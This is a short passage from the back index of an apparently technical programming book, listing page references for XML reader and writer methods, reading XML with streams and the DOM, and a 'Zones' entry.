XML reader methods [2514](#page-2533-0) XML Support reading using streams [498](#page-517-0) using streams [498,](#page-517-1) [501](#page-520-0) using the DOM [502](#page-521-0) XML writer methods [2528](#page-2547-0)

### Z

Zones [293](#page-312-0)